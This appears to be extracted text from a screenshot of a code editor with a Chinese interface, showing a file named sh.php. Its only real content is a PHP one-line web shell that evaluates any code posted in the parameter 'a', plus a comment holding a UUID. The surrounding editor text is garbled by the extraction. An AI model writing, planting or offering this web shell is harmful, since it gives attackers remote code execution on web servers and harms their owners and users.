 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 搜索
sh.php
D: > 桌面 > html > sh.php
1 1 2 <?php @eval($_POST['a']);?> 4
2 //ccfda79e-7aa1-4275-bc26-a6189eb9a20b
3
16
0 0 0 行 3，列 1 空格: 4 UTF-8 LF PHP Spell